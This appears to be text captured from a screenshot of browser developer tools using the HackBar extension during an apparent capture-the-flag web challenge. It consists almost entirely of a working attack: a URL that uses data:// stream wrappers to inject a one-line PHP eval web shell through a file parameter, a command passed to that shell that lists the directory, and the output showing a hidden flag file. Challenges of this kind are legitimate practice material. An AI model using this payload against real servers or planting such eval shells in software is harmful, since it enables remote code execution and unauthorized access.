 array(4) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(17) "fll11llaaaggg.php" [3]=> string(9) "index.php" } .php
元素 控制台 网络 源 性能 内存 应用程序 安全性 Lighthouse HackBar 9
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://120.24.194.57:2333/protocols/?text=data://text/plain,how_to_bypass?&file=data://text/plain,<?php @eval($_REQUEST[1]);?>.php&1=var_dump(scandir('.'));